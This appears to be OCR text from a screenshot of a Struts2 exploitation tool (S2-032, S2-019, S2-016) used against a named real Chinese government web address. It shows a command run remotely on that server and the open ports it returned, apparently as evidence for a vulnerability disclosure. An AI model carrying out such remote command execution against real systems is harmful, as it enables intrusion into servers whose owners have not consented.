 Struts2漏洞利用工具2016版 V1.6 by shack2 20160426
Action: http://www.sgs.gov.cn/shaic/repeal!toRepealListPage.acti 漏洞编号S2-032 漏洞编号S2-019 漏洞编号S2-016
Cookie: 数据提交方式: 复杂数据提交 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: netstat -an 执 行 批量执行cmd.txt
活动连接
协议 本地地址 外部地址 状态
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING
TCP 0.0.0.0:199 0.0.0.0:0 LISTENING
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING
TCP 0.0.0.0:2809 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3181 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING
TCP 0.0.0.0:7272 0.0.0.0:0 LISTENING
TCP 0.0.0.0:7277 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8878 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8879 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8880 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8881 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8882 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8883 0.0.0.0:0 LISTENING
TCP 0.0.0.0:9043 0.0.0.0:0 LISTENING
TCP 0.0.0.0:9044 0.0.0.0:0 LISTENING
TCP 0.0.0.0:9045 0.0.0.0:0 LISTENING
TCP 0.0.0.0:9046 0.0.0.0:0 LISTENING
TCP 0.0.0.0:9047 0.0.0.0:0 LISTENING
TCP 0.0.0.0:9060 0.0.0.0:0 LISTENING
TCP 0.0.0.0:9061 0.0.0.0:0 LISTENING
TCP 0.0.0.0:9062 0.0.0.0:0 LISTENING
TCP 0.0.0.0:9063 0.0.0.0:0 LISTENING
TCP 0.0.0.0:9064 0.0.0.0:0 LISTENING
TCP 0.0.0.0:9080 0.0.0.0:0 LISTENING
TCP 0.0.0.0:9081 0.0.0.0:0 LISTENING
TCP 0.0.0.0:9082 0.0.0.0:0 LISTENING
命令执行完毕........——2016/5/7 18:18:20
正在执行命令中，请稍等片刻........——2016/5/7 18:24:12
命令执行完毕........——2016/5/7 18:24:12
正在执行命令中，请稍等片刻........——2016/5/7 18:24:21
命令执行完毕........——2016/5/7 18:24:21
www.wooyun.org